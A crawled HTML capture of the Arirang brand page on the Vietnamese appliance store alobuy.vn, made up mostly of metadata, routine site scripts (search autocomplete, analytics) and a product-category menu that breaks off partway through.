

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://alobuy.vn/hang-san-xuat/dau-dvd-karaoke-arirang-712/49.html
body_size: 29622
content:
<!doctype html>
<!--[if lt IE 7 ]><html class="ie ie6" lang="en"> <![endif]-->
<!--[if IE 7 ]><html class="ie ie7" lang="en"> <![endif]-->
<!--[if IE 8 ]><html class="ie ie8" lang="en"> <![endif]-->
<!--[if (gte IE 9)|!(IE)]><!--><html lang="en"> <!--<![endif]-->
<head>
<meta http-equiv="Content-Type" content="text/html; charset=utf-8" />
    <meta http-equiv="content-language" content="vi" />
    <meta http-equiv="X-UA-Compatible" content="IE=edge,chrome=1">
    <meta http-equiv="Cache-control" content="public">
    <meta http-equiv="cache-control" content="max-age=1" />
    <!--meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0, user-scalable=no"-->
    
    <meta name="geo.region" content="VN" />
    <meta name="geo.placename" content="Ho Chi Minh, Ha Noi" />
    <meta name="geo.position" content="10.793488;106.633107" />
    <meta name="ICBM" content="10.793488, 106.633107" />
	<meta  name="robots" content="index, follow, noodp" />
	<meta  name="googlebot" content="index, follow" />
	<meta name="revisit-after" content="1 days" />
    <link type="image/x-icon" href="https://alobuy.vn/skin/default/images/favicon.ico?v=2" rel="icon" />

	    <meta name="DC.title" content="Thương hiệu Arirang - ALOBUY Việt Nam" />
    <title itemprop="name">Thương hiệu Arirang - ALOBUY Việt Nam</title>
            <meta name="description" content="Cửa hàng bếp ga hồng ngoại Alobuy Việt Nam02-02-2026">
        <meta name="keywords" content=" Arirang">
        <!-- Open Graph data -->
        <meta property="og:title" content="Thương hiệu Arirang - ALOBUY Việt Nam" />
        <meta property="og:type" content="website" />
        <meta property="og:url" content="https://alobuy.vn/hang-san-xuat/dau-dvd-karaoke-arirang-712/49.html" />
        <meta property="og:image" content="https://alobuy.vn/uploads/manufacture/logo_arirang.jpg" />
        <meta property="og:description" content="Cửa hàng bếp ga hồng ngoại Alobuy Việt Nam02-02-2026" />
        <meta property="og:site_name" content="Thương hiệu Arirang - ALOBUY Việt Nam" />
        <meta property="fb:app_id" content="1616649805269934" />
        <!-- Twitter Card data -->
        <meta name="twitter:card" content="product">
        <meta name="twitter:site" content="@ALOBUYvn">
        <meta name="twitter:creator" content="@ALOBUYvn">
        <meta name="twitter:title" content="Thương hiệu Arirang - ALOBUY Việt Nam">
        <meta name="twitter:description" content="Cửa hàng bếp ga hồng ngoại Alobuy Việt Nam02-02-2026">
        <meta name="twitter:image" content="https://alobuy.vn/uploads/manufacture/logo_arirang.jpg">
        <meta name="twitter:label1" content="Alobuy">
        <meta name="twitter:data1" content="Cửa hàng bếp ga hồng ngoại Alobuy Việt Nam02-02-2026">
        <meta name="twitter:label2" content="Location">
        <meta name="twitter:data2" content="Ho Chi Minh, Viet Nam">

	    
	        <link rel="alternate" href="https://alobuy.vn/thuong-hieu/arirang-712.html" hreflang="vi-vn" />
        <link rel="canonical" href="https://alobuy.vn/thuong-hieu/arirang-712.html" itemprop="url" />
		<script type="application/ld+json">
        { 
            "@context" : "https://schema.org",
            "@type" : "Organization",
            "name" : "Thương hiệu Arirang - ALOBUY Việt Nam",
            "url" : "https://alobuy.vn/thuong-hieu/arirang-712.html",
            "sameAs" : [ "https://www.facebook.com/www.alobuy.vn","https://twitter.com/ALOBUYvn","https://plus.google.com/u/0/+ALOBUYSEO/posts"]
        }
        </script>
        <script type="application/ld+json">
        {
            "@context" : "https://schema.org",
            "@type" : "WebSite",
            "name" : "Thương hiệu Arirang - ALOBUY Việt Nam",
            "alternateName" : "Thương hiệu Arirang - ALOBUY Việt Nam",
            "url" : "https://alobuy.vn/thuong-hieu/arirang-712.html"
        }
		</script>
     
         
	<script type="text/javascript">
        var site_url = 'https://alobuy.vn/';
        var site = 'https://alobuy.vn/';
        var skin = 'https://alobuy.vn/skin/';
        function trit(o)
        {
            console.log(o) ;
        }
    </script>
<meta name="facebook-domain-verification" content="f5dyf3pladr134kza887qcd7g7h5id" />
<link href="https://fonts.googleapis.com/css?family=Roboto+Condensed:400,700" rel="stylesheet">
<link rel="stylesheet" href="https://alobuy.vn/skin/assets_home/font-awesome/css/font-awesome.min.css">
<link href="https://alobuy.vn/skin/assets_home/css/bootstrap.min.css" rel="stylesheet">
<link rel="stylesheet" href="https://alobuy.vn/skin/assets_home/css/default/default.css" type="text/css" media="screen" />
<link rel="stylesheet" href="https://alobuy.vn/skin/assets_home/css/nivo-slider.css" type="text/css" media="screen" />
<link rel="stylesheet" type="text/css" href="https://alobuy.vn/skin/assets_home/css/slick.css">
<link rel="stylesheet" type="text/css" href="https://alobuy.vn/skin/assets_home/css/slick-theme.css">
<link href="https://alobuy.vn/skin/assets_home/css/main.css?ver=1770030948" rel="stylesheet">
<!--[if lt IE 9]>
      <script src="https://oss.maxcdn.com/html5shiv/3.7.3/html5shiv.min.js"></script>
      <script src="https://oss.maxcdn.com/respond/1.4.2/respond.min.js"></script>
    <![endif]-->
<link href="https://alobuy.vn/skin/default/css/news_v2.min.css" rel="stylesheet" type="text/css" />
<script src="https://alobuy.vn/skin/assets_home/js/jquery.min.js"></script>
<script type="text/javascript">
	var site_url = 'https://alobuy.vn/';
	var site = 'https://alobuy.vn/';
	var skin = 'https://alobuy.vn/skin/';
	function trit(o)
	{
		console.log(o) ;
	}
</script>
<script>
$(document).ready(function() {
    $('#productkey').keyup(function() {
        str = $(this).val();
        str_length = str.length;
        if (str_length >= 2) {
            dataString = "productkey=" + str;
            $.ajax({
                type: "POST",
                url: site_url + 'product/autosearch',
                data: dataString,
                dataType: "html",
                success: function(data) {
                    $("#search_result").html(data);
                    $("#search_result").show();
                }
            });
        }
    });
    $("#productkey").keydown(function() {
        str = $(this).val();
        str_length = str.length;
        if (str_length >= 3) {
            dataString = "productkey=" + str;
            $.ajax({
                type: "POST",
                url: site_url + 'product/autosearch',
                data: dataString,
                dataType: "html",
                success: function(data) {}
            });
        } else {
            $("#search_result").html('<p align="center">Vui lòng nhập vào ít nhất 3 ký tự!</p>');
        }
    });
});
</script>
 <script type="text/javascript">
  (function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
  (i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
  m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
  })(window,document,'script','//www.google-analytics.com/analytics.js','ga');

  ga('create', 'UA-54542733-1', 'auto');
  ga('send', 'pageview');

</script></head><body>
 

<div class="container-fluid head-box">
  <div class="container">
    <div class="row head-search">
      <div class="col-xs-3 logo-box"> <a href="https://alobuy.vn/" title="ALOBUY Việt Nam - Mua hàng trực tuyến, Giao hàng tận nhà"><img src="https://alobuy.vn/skin/default/images/alobuylogo.png" alt="ALOBUY Việt Nam - Mua hàng trực tuyến, Giao hàng tận nhà"/></a> </div>
      <div class="col-xs-7 search-box">
        <div class="box-ads-main-top">
                                      </div>
      </div>
      <div class="col-xs-2 hotro-box">
        <div class="box-counter-products">
          <div class="total-product">
            <p class="number-product">10.000</p>
            <p class="label">Sản phẩm đang bán</p>
          </div>
          <p class="number-person">Hotline: <strong>0919 899 779</strong> để được giúp đỡ!</p>
        </div>
      </div>
    </div>
  </div>
</div>
<div class="container-fluid menu-box">
  <div class="container">
    <div class="row">
      <div class="danhmuc">
        <div id="block_navigation" class="dropdown">
          <button class="btn btn-primary dropdown-toggle" type="button" data-toggle="dropdown">Danh mục sản phẩm</button>
          <ul class="dropdown-menu">
                        <li> <a href="https://alobuy.vn/chuyen-muc/do-dung-nha-bep-8.html" title="Đồ Dùng Nhà Bếp">
								<img class="icon" src="https://alobuy.vn/uploads/category/do-dung-nha-bep.png" alt="Đồ Dùng Nhà Bếp"> Đồ Dùng Nhà Bếp </a>
              <div class="typography_5_colm">
                                <div class="link-mega">
                  <div class="mega-lv-one"><a href="https://alobuy.vn/chuyen-muc/flash-sales-ma-giam-gia-517.html" title="Flash Sales - Mã giảm giá">
                    Flash Sales - Mã giảm giá                    </a></div>
                                  </div>
                                <div class="link-mega">
                  <div class="mega-lv-one"><a href="https://alobuy.vn/chuyen-muc/thiet-bi-nha-bep-34.html" title="Thiết bị nhà bếp">
                    Thiết bị nhà bếp                    </a></div>
                                    <div class="mega-lv-two"><a href="https://alobuy.vn/chuyen-muc/combo-tron-bo-bep-tu-579.html" title="COMBO Trọn Bộ Bếp từ">&raquo;
                    COMBO Trọn Bộ Bếp từ                    </a></div>
                                    <div class="mega-lv-two"><a href="https://alobuy.vn/chuyen-muc/bep-dien-tu-doi-309.html" title="Bếp điện từ đôi">&raquo;
                    Bếp điện từ đôi                    </a></div>
                                    <div class="mega-lv-two"><a href="https://alobuy.vn/chuyen-muc/may-hut-mui-163.html" title="Máy hút mùi">&raquo;
                    Máy hút mùi                    </a></div>
                                    <div class="mega-lv-two"><a href="https://alobuy.vn/chuyen-muc/bep-domino-498.html" title="Bếp DOMINO">&raquo;
                    Bếp DOMINO                    </a></div>
                                    <div class="mega-lv-two"><a href="https://alobuy.vn/chuyen-muc/may-rua-chen-bat-345.html" title="Máy rửa chén bát">&raquo;
                    Máy rửa chén bát                    </a></div>
                                    <div class="mega-lv-two"><a href="https://alobuy.vn/chuyen-muc/may-say-chen-bat-177.html" title="Máy sấy chén bát">&raquo;
                    Máy sấy chén bát                    </a></div>
                                    <div class="mega-lv-two"><a href="https://alobuy.vn/chuyen-muc/lo-nuong-am-tu-514.html" title="Lò nướng âm tủ">&raquo;
                    Lò nướng âm tủ                    </a></div>
                                    <div class="mega-lv-two"><a href="https://alobuy.vn/chuyen-muc/lo-vi-song-am-tu-523.html" title="Lò vi sóng âm tủ">&raquo;
                    Lò vi sóng âm tủ                    </a></div>
                                    <div class="mega-lv-two"><a href="https://alobuy.vn/chuyen-muc/tu-lanh-40.html" title="Tủ lạnh">&raquo;
                    Tủ lạnh                    </a></div>
                                    <div class="mega-lv-two"><a href="https://alobuy.vn/chuyen-muc/tu-mat-ruou-521.html" title="Tủ mát rượu">&raquo;
                    Tủ mát rượu                    </a></div>
                                    <div class="mega-lv-two"><a href="https://alobuy.vn/chuyen-muc/may-huy-rac-580.html" title="Máy hủy rác">&raquo;
                    Máy hủy rác                    </a></div>
                                    <div class="mega-lv-two"><a href="https://alobuy.vn/chuyen-muc/bep-dien-tu-3-lo-581.html" title="Bếp điện từ 3 lò">&raquo;
                    Bếp điện từ 3 lò                    </a></div>
                                    <div class="mega-lv-two"><a href="https://alobuy.vn/chuyen-muc/bep-dien-tu-4-lo-582.html" title="Bếp điện từ 4 lò">&raquo;
                    Bếp điện từ 4 lò                    </a></div>
                                  </div>
                                <div class="link-mega">
                  <div class="mega-lv-one"><a href="https://alobuy.vn/chuyen-muc/chao-chong-dinh-84.html" title="Chảo chống dính">
                    Chảo chống dính                    </a></div>
                                  </div>
                                <div class="link-mega">
                  <div class="mega-lv-one"><a href="https://alobuy.vn/chuyen-muc/bep-dien-tu-hong-ngoai-329.html" title="Bếp điện từ & hồng ngoại">
                    Bếp điện từ & hồng ngoại                    </a></div>
                                    <div class="mega-lv-two"><a href="https://alobuy.vn/chuyen-muc/bep-hong-ngoai-69.html" title="Bếp hồng ngoại">&raquo;
                    Bếp hồng ngoại                    </a></div>
                                    <div class="mega-lv-two"><a href="https://alobuy.vn/chuyen-muc/bep-hong-ngoai-doi-307.html" title="Bếp hồng ngoại đôi">&raquo;
                    Bếp hồng ngoại đôi                    </a></div>
                                    <div class="mega-lv-two"><a href="https://alobuy.vn/chuyen-muc/bep-dien-tu-59.html" title="Bếp điện từ">&raquo;
                    Bếp điện từ                    </a></div>
                                    <div class="mega-lv-two"><a href="https://alobuy.vn/chuyen-muc/bep-dien-156.html" title="Bếp điện">&raquo;
                    Bếp điện                    </a></div>
                                  </div>
                                <div class="link-mega">
                  <div class="mega-lv-one"><a href="https://alobuy.vn/chuyen-muc/noi-com-bo-noi-26.html" title="Nồi cơm, Bộ nồi">
                    Nồi cơm, Bộ nồi                    </a></div>
                                    <div class="mega-lv-two"><a href="https://alobuy.vn/chuyen-muc/noi-com-dien-61.html" title="Nồi cơm điện">&raquo;
                    Nồi cơm điện                    </a></div>
                                    <div class="mega-lv-two"><a href="https://alobuy.vn/chuyen-muc/noi-com-dien-tu-62.html" title="Nồi cơm điện tử">&raquo;
                    Nồi cơm điện tử                    </a></div>
                                    <div class="mega-lv-two"><a href="https://alobuy.vn/chuyen-muc/noi-ap-suat-63.html" title="Nồi áp suất">&raquo;
                    Nồi áp suất                    </a></div>
                                    <div class="mega-lv-two"><a href="https://alobuy.vn/chuyen-muc/noi-com-dien-cong-nghiep-372.html" title="Nồi cơm điện công nghiệp">&raquo;
                    Nồi cơm điện công nghiệp                    </a></div>
                                    <div class="mega-lv-two"><a href="https://alobuy.vn/chuyen-muc/noi-lau-dien-64.html" title="Nồi lẩu điện">&raquo;
                    Nồi lẩu điện                    </a></div>
                                    <div class="mega-lv-two"><a href="https://alobuy.vn/chuyen-muc/noi-u-65.html" title="Nồi ủ">&raquo;
                    Nồi ủ                    </a></div>
                                    <div class="mega-lv-two"><a href="https://alobuy.vn/chuyen-muc/noi-hap-66.html" title="Nồi hấp">&raquo;
                    Nồi hấp                    </a></div>
                                    <div class="mega-lv-two"><a href="https://alobuy.vn/chuyen-muc/bo-noi-canh-67.html" title="Bộ nồi canh">&raquo;
                    Bộ nồi canh                    </a></div>
                                    <div class="mega-lv-two"><a href="https://alobuy.vn/chuyen-muc/noi-da-nang-68.html" title="Nồi đa năng">&raquo;
                    Nồi đa năng                    </a></div>
                                    <div class="mega-lv-two"><a href="https://alobuy.vn/chuyen-muc/noi-kho-tiem-ham-184.html" title="Nồi kho, tiềm, hâm">&raquo;
                    Nồi kho, tiềm, hâm                    </a></div>
                                    <div class="mega-lv-two"><a href="https://alobuy.vn/chuyen-muc/noi-chien-khong-dau-200.html" title="Nồi chiên không dầu">&raquo;
                    Nồi chiên không dầu                    </a></div>
                                    <div class="mega-lv-two"><a href="https://alobuy.vn/chuyen-muc/noi-ham-221.html" title="Nồi hầm">&raquo;
                    Nồi hầm                    </a></div>
                                    <div class="mega-lv-two"><a href="https://alobuy.vn/chuyen-muc/noi-nau-chao-cho-be-377.html" title="Nồi nấu cháo cho bé">&raquo;
                    Nồi nấu cháo cho bé                    </a></div>
                                  </div>
                                <div class="link-mega">
                  <div class="mega-lv-one"><a href="https://alobuy.vn/chuyen-muc/bep-ga-27.html" title="Bếp ga">
                    Bếp ga                    </a></div>
                                    <div class="mega-lv-two"><a href="https://alobuy.vn/chuyen-muc/bep-ga-hong-ngoai-295.html" title="Bếp ga hồng ngoại">&raquo;
                    Bếp ga hồng ngoại                    </a></div>
                                    <div class="mega-lv-two"><a href="https://alobuy.vn/chuyen-muc/bep-ga-am-hong-ngoai-236.html" title="Bếp ga âm hồng ngoại">&raquo;
                    Bếp ga âm hồng ngoại                    </a></div>
                                    <div class="mega-lv-two"><a href="https://alobuy.vn/chuyen-muc/bep-ga-duong-71.html" title="Bếp ga dương">&raquo;
                    Bếp ga dương                    </a></div>
                                    <div class="mega-lv-two"><a href="https://alobuy.vn/chuyen-muc/bep-ga-am-3-lo-70.html" title="Bếp ga âm 3 lò">&raquo;
                    Bếp ga âm 3 lò                    </a></div>
                                    <div class="mega-lv-two"><a href="https://alobuy.vn/chuyen-muc/bep-ga-am-170.html" title="Bếp ga âm">&raquo;
                    Bếp ga âm                    </a></div>
                                    <div class="mega-lv-two"><a href="https://alobuy.vn/chuyen-muc/bep-ga-don-245.html" title="Bếp ga đơn">&raquo;
                    Bếp ga đơn                    </a></div>
                                    <div class="mega-lv-two"><a href="https://alobuy.vn/chuyen-muc/bep-ga-mini-308.html" title="Bếp ga mini">&raquo;
                    Bếp ga mini                    </a></div>
                                    <div class="mega-lv-two"><a href="https://alobuy.vn/chuyen-muc/den-kho-294.html" title="Đèn khò">&raquo;
                    Đèn khò                    </a></div>
                                    <div class="mega-lv-two"><a href="https://alobuy.vn/chuyen-muc/van-dieu-ap-ngat-gas-306.html" title="Van điều áp ngắt gas">&raquo;
                    Van điều áp ngắt gas                    </a></div>
                                    <div class="mega-lv-two"><a href="https://alobuy.vn/chuyen-muc/binh-gas-366.html" title="Bình Gas">&raquo;
                    Bình Gas                    </a></div>
                                    <div class="mega-lv-two"><a href="https://alobuy.vn/chuyen-muc/bep-khe-ga-cong-nghiep-367.html" title="Bếp khè Ga Công Nghiệp">&raquo;
                    Bếp khè Ga Công Nghiệp                    </a></div>
                                    <div class="mega-lv-two"><a href="https://alobuy.vn/chuyen-muc/bep-biogas-512.html" title="Bếp BIOGAS">&raquo;
                    Bếp BIOGAS                    </a></div>
                                  </div>
                                <div class="link-mega">
                  <div class="mega-lv-one"><a href="https://alobuy.vn/chuyen-muc/lo-viba-lo-nuong-28.html" title="Lò viba, Lò nướng">
                    Lò viba, Lò nướng                    </a></div>
                                    <div class="mega-lv-two"><a href="https://alobuy.vn/chuyen-muc/lo-vi-song-72.html" title="Lò vi sóng">&raquo;
                    Lò vi sóng                    </a></div>
                                    <div class="mega-lv-two"><a href="https://alobuy.vn/chuyen-muc/lo-nuong-73.html" title="Lò nướng">&raquo;
                    Lò nướng                    </a></div>
                                    <div class="mega-lv-two"><a href="https://alobuy.vn/chuyen-muc/lo-nuong-thuy-tinh-466.html" title="Lò nướng thủy tinh">&raquo;
                    Lò nướng thủy tinh                    </a></div>
                                  </div>
                                <div class="link-mega">
                  <div class="mega-lv-one"><a href="https://alobuy.vn/chuyen-muc/chao-vi-nuong-30.html" title="Chảo & vỉ nướng">
                    Chảo & vỉ nướng                    </a></div>
                                    <div class="mega-lv-two"><a href="https://alobuy.vn/chuyen-muc/vi-nuong-85.html" title="Vỉ nướng">&raquo;
                    Vỉ nướng                    </a></div>
                                    <div class="mega-lv-two"><a href="https://alobuy.vn/chuyen-muc/bep-nuong-327.html" title="Bếp nướng">&raquo;
                    Bếp nướng                    </a></div>
                                    <div class="mega-lv-two"><a href="https://alobuy.vn/chuyen-muc/chao-nuong-328.html" title="Chảo nướng">&raquo;
                    Chảo nướng                    </a></div>
                                  </div>
                                <div class="link-mega">
                  <div class="mega-lv-one"><a href="https://alobuy.vn/chuyen-muc/phu-kien-nha-bep-459.html" title="Phụ Kiện Nhà Bếp">
                    Phụ Kiện Nhà Bếp                    </a></div>
                                    <div class="mega-lv-two"><a href="https://alobuy.vn/chuyen-muc/chau-rua-bat-537.html" title="Chậu rửa bát">&raquo;
                    Chậu rửa bát                    </a></div>
                                    <div class="mega-lv-two"><a href="https://alobuy.vn/chuyen-muc/voi-rua-bat-538.html" title="Vòi rửa bát">&raquo;
                    Vòi rửa bát                    </a></div>
                                    <div class="mega-lv-two"><a href="https://alobuy.vn/chuyen-muc/gia-treo-ngoai-539.html" title="Giá treo ngoài">&raquo;
                    Giá treo ngoài                    </a></div>
                                    <div class="mega-lv-two"><a href="https://alobuy.vn/chuyen-muc/phu-kien-346.html" title="Phụ Kiện">&raquo;
                    Phụ Kiện                    </a></div>
                                  </div>
                              </div>
            </li>
                        <li> <a href="https://alobuy.vn/chuyen-muc/do-dien-gia-dung-4.html" title="Đồ Điện Gia Dụng">
								<img class="icon" src="https://alobuy.vn/uploads/category/do-dien-gia-dung.png" alt="Đồ Điện Gia Dụng"> Đồ Điện Gia Dụng </a>
              <div class="typography_5_colm">
                                <div class="link-mega">
                  <div class="mega-lv-one"><a href="https://alobuy.vn/chuyen-muc/binh-loc-nuoc-171.html" title="Bình lọc nước">
                    Bình lọc nước                    </a></div>
                                  </div>
                                <div class="link-mega">
                  <div class="mega-lv-one"><a href="https://alobuy.vn/chuyen-muc/ban-ui-292.html" title="Bàn ủi">
                    Bàn ủi                    </a></div>
                                    <div class="mega-lv-two"><a href="https://alobuy.vn/chuyen-muc/ban-ui-kho-139.html" title="Bàn ủi khô">&raquo;
                    Bàn ủi khô                    </a></div>
                                    <div class="mega-lv-two"><a href="https://alobuy.vn/chuyen-muc/ban-ui-hoi-nuoc-140.html" title="Bàn ủi hơi nước">&raquo;
                    Bàn ủi hơi nước                    </a></div>
                                  </div>
                                <div class="link-mega">
                  <div class="mega-lv-one"><a href="https://alobuy.vn/chuyen-muc/quat-dien-35.html" title="Quạt điện">
                    Quạt điện                    </a></div>
                                    <div class="mega-lv-two"><a href="https://alobuy.vn/chuyen-muc/quat-hop-246.html" title="Quạt hộp">&raquo;
                    Quạt hộp                    </a></div>
                                    <div class="mega-lv-two"><a href="https://alobuy.vn/chuyen-muc/quat-dung-151.html" title="Quạt đứng">&raquo;
                    Quạt đứng                    </a></div>
                                    <div class="mega-lv-two"><a href="https://alobuy.vn/chuyen-muc/quat-treo-tuong-153.html" title="Quạt treo tường">&raquo;
                    Quạt treo tường                    </a></div>
                                    <div class="mega-lv-two"><a href="https://alobuy.vn/chuyen-muc/quat-tran-248.html" title="Quạt trần">&raquo;
                    Quạt trần                    </a></div>
                                    <div class="mega-lv-two"><a href="https://alobuy.vn/chuyen-muc/quat-tich-dien-152.html" title="Quạt tích điện">&raquo;
                    Quạt tích điện                    </a></div>
                                    <div class="mega-lv-two"><a href="https://alobuy.vn/chuyen-muc/quat-thap-214.html" title="Quạt tháp">&raquo;
                    Quạt tháp                    </a></div>
                                    <div class="mega-lv-two"><a href="https://alobuy.vn/chuyen-muc/quat-hoi-nuoc-phun-suong-154.html" title="Quạt hơi nước phun sương">&raquo;
                    Quạt hơi nước phun sương                    </a></div>
                                    <div class="mega-lv-two"><a href="https://alobuy.vn/chuyen-muc/quat-ban-36.html" title="Quạt bàn">&raquo;
                    Quạt bàn                    </a></div>
                                    <div class="mega-lv-two"><a href="https://alobuy.vn/chuyen-muc/quat-hut-thong-gio-493.html" title="Quạt hút thông gió">&raquo;
                    Quạt hút thông gió                    </a></div>
                                  </div>
                                <div class="link-mega">
                  <div class="mega-lv-one"><a href="https://alobuy.vn/chuyen-muc/may-xay-may-ep-29.html" title="Máy xay, Máy ép">
                    Máy xay, Máy ép                    </a></div>
                                    <div class="mega-lv-two"><a href="https://alobuy.vn/chuyen-muc/may-xay-sinh-to-76.html" title="Máy xay sinh tố">&raquo;
                    Máy xay sinh tố                    </a></div>
                                    <div class="mega-lv-two"><a href="https://alobuy.vn/chuyen-muc/may-ep-trai-cay-77.html" title="Máy ép trái cây">&raquo;
                    Máy ép trái cây                    </a></div>
                                    <div class="mega-lv-two"><a href="https://alobuy.vn/chuyen-muc/may-vat-cam-78.html" title="Máy vắt cam">&raquo;
                    Máy vắt cam                    </a></div>
                                    <div class="mega-lv-two"><a href="https://alobuy.vn/chuyen-muc/may-xay-ep-da-nang-160.html" title="Máy xay ép đa năng">&raquo;
                    Máy xay ép đa năng                    </a></div>
                                  </div>
                                <div class="link-mega">
                  <div class="mega-lv-one"><a href="https://alobuy.vn/chuyen-muc/may-pha-ca-phe-79.html" title="Máy pha cà phê">
                    Máy pha cà phê                    </a></div>
                                  </div>
                                <div class="link-mega">
                  <div class="mega-lv-one"><a href="https://alobuy.vn/chuyen-muc/binh-dun-sieu-toc-binh-thuy-31.html" title="Bình đun siêu tốc, Bình thủy">
                    Bình đun siêu tốc, Bình thủy                    </a></div>
                                    <div class="mega-lv-two"><a href="https://alobuy.vn/chuyen-muc/binh-dun-sieu-toc-57.html" title="Bình đun siêu tốc">&raquo;
                    Bình đun siêu tốc                    </a></div>
                                    <div class="mega-lv-two"><a href="https://alobuy.vn/chuyen-muc/binh-thuy-dien-74.html" title="Bình thủy điện">&raquo;
                    Bình thủy điện                    </a></div>
                                    <div class="mega-lv-two"><a href="https://alobuy.vn/chuyen-muc/am-sac-thuoc-dien-75.html" title="Ấm sắc thuốc điện">&raquo;
                    Ấm sắc thuốc điện                    </a></div>
                                    <div class="mega-lv-two"><a href="https://alobuy.vn/chuyen-muc/binh-giu-nhiet-254.html" title="Bình giữ nhiệt">&raquo;
                    Bình giữ nhiệt                    </a></div>
                                    <div class="mega-lv-two"><a href="https://alobuy.vn/chuyen-muc/phich-nuoc-499.html" title="Phích nước">&raquo;
                    Phích nước                    </a></div>
                                  </div>
                                <div class="link-mega">
                  <div class="mega-lv-one"><a href="https://alobuy.vn/chuyen-muc/may-che-bien-thuc-pham-33.html" title="Máy chế biến thực phẩm">
                    Máy chế biến thực phẩm                    </a></div>
                                    <div class="mega-lv-two"><a href="https://alobuy.vn/chuyen-muc/may-lam-banh-hot-dog-176.html" title="Máy làm bánh Hot dog">&raquo;
                    Máy làm bánh Hot dog                    </a></div>
                                    <div class="mega-lv-two"><a href="https://alobuy.vn/chuyen-muc/may-nuong-banh-my-326.html" title="Máy nướng bánh mỳ">&raquo;
                    Máy nướng bánh mỳ                    </a></div>
                                    <div class="mega-lv-two"><a href="https://alobuy.vn/chuyen-muc/may-nuong-banh-mi-tho-nhi-ky-425.html" title="Máy nướng bánh mì Thổ Nhĩ Kỳ">&raquo;
                    Máy nướng bánh mì Thổ Nhĩ Kỳ                    </a></div>
                                    <div class="mega-lv-two"><a href="https://alobuy.vn/chuyen-muc/may-danh-trung-56.html" title="Máy đánh trứng">&raquo;
                    Máy đánh trứng                    </a></div>
                                    <div class="mega-lv-two"><a href="https://alobuy.vn/chuyen-muc/may-lam-sua-chua-81.html" title="Máy làm sữa chua">&raquo;
                    Máy làm sữa chua                    </a></div>
                                    <div class="mega-lv-two"><a href="https://alobuy.vn/chuyen-muc/may-lam-sua-dau-nanh-80.html" title="Máy làm sữa đậu nành">&raquo;
                    Máy làm sữa đậu nành                    </a></div>
                                    <div class="mega-lv-two"><a href="https://alobuy.vn/chuyen-muc/may-xay-thit-83.html" title="Máy xay thịt">&raquo;
                    Máy xay thịt                    </a></div>
                                    <div class="mega-lv-two"><a href="https://alobuy.vn/chuyen-muc/may-lam-kem-tuoi-315.html" title="Máy làm kem tươi">&raquo;
                    Máy làm kem tươi                    </a></div>
                                    <div class="mega-lv-two"><a href="https://alobuy.vn/chuyen-muc/may-lam-toi-den-386.html" title="Máy làm tỏi đen">&raquo;
                    Máy làm tỏi đen                    </a></div>
                                    <div class="mega-lv-two"><a href="https://alobuy.vn/chuyen-muc/may-lam-mi-tuoi-427.html" title="Máy làm mì tươi">&raquo;
                    Máy làm mì tươi                    </a></div>
                                    <div class="mega-lv-two"><a href="https://alobuy.vn/chuyen-muc/may-hap-va-xay-thuc-an-462.html" title="Máy hấp và xay thức ăn">&raquo;
                    Máy hấp và xay thức ăn                    </a></div>
                                  </div>
                                <div class="link-mega">
                  <div class="mega-lv-one"><a href="https://alobuy.vn/chuyen-muc/may-pha-tra-223.html" title="Máy pha trà">
                    Máy pha trà                    </a></div>
                                  </div>
                                <div class="link-mega">
                  <div class="mega-lv-one"><a href="https://alobuy.vn/chuyen-muc/may-hut-bui-do-ve-sinh-32.html" title="Máy hút bụi, Đồ vệ sinh">
                    Máy hút bụi, Đồ vệ sinh                    </a></div>
                                    <div class="mega-lv-two"><a href="https://alobuy.vn/chuyen-muc/may-hut-bui-86.html" title="Máy hút bụi">&raquo;
                    Máy hút bụi                    </a></div>
                                  </div>
                                <div class="link-mega">
                  <div class="mega-lv-one"><a href="https://alobuy.vn/chuyen-muc/may-may-gia-dinh-501.html" title="Máy May Gia Đình">
                    Máy May Gia Đình                    </a></div>
                                  </div>
                                <div class="link-mega">
                  <div class="mega-lv-one"><a href="https://alobuy.vn/chuyen-muc/thiet-bi-dien-gia-dinh-515.html" title="Thiết bị điện gia đình">
                    Thiết bị điện gia đình                    </a></div>
                                    <div class="mega-lv-two"><a href="https://alobuy.vn/chuyen-muc/may-tam-nuoc-nong-107.html" title="Máy tắm nước nóng">&raquo;
                    Máy tắm nước nóng                    </a></div>
                                    <div class="mega-lv-two"><a href="https://alobuy.vn/chuyen-muc/may-loc-nuoc-ro-304.html" title="Máy lọc nước RO">&raquo;
                    Máy lọc nước RO                    </a></div>
                                    <div class="mega-lv-two"><a href="https://alobuy.vn/chuyen-muc/loi-loc-nuoc-ro-519.html" title="Lõi lọc nước RO">&raquo;
                    Lõi lọc nước RO                    </a></div>
                                    <div class="mega-lv-two"><a href="https://alobuy.vn/chuyen-muc/cay-nuoc-nong-lanh-305.html" title="Cây nước nóng lạnh">&raquo;
                    Cây nước nóng lạnh                    </a></div>
                                    <div class="mega-lv-two"><a href="https://alobuy.vn/chuyen-muc/may-hut-am-217.html" title="Máy hút ẩm">&raquo;
                    Máy hút ẩm                    </a></div>
                                    <div class="mega-lv-two"><a href="https://alobuy.vn/chuyen-muc/may-loc-khong-khi-220.html" title="Máy lọc không khí">&raquo;
                    Máy lọc không khí                    </a></div>
                                  </div>
                              </div>
            </li>
                        <li> <a href="https://alobuy.vn/chuyen-muc/thiet-bi-do-dung-y-te-6.html" title="Thiết Bị Đồ Dùng Y Tế">
								<img class="icon" src="https://alobuy.vn/uploads/category/icon_home/cham-soc-sac-dep1.png" alt="Thiết Bị Đồ Dùng Y Tế"> Thiết Bị Đồ Dùng Y Tế </a>
              <div class="typography_5_colm">
                                <div class="link-mega">
                  <div class="mega-lv-one"><a href="https://alobuy.vn/chuyen-muc/cham-soc-suc-khoe-141.html" title="Chăm sóc sức khỏe">
                    Chăm sóc sức khỏe                    </a></div>
                                    <div class="mega-lv-two"><a href="https://alobuy.vn/chuyen-muc/may-massage-143.html" title="Máy massage">&raquo;
                    Máy massage                    </a></div>
                                    <div class="mega-lv-two"><a href="https://alobuy.vn/chuyen-muc/may-tap-the-duc-162.html" title="Máy tập thể dục">&raquo;
                    Máy tập thể dục                    </a></div>
                                    <div class="mega-lv-two"><a href="https://alobuy.vn/chuyen-muc/may-tao-do-am-218.html" title="Máy tạo độ ẩm">&raquo;
                    Máy tạo độ ẩm                    </a></div>
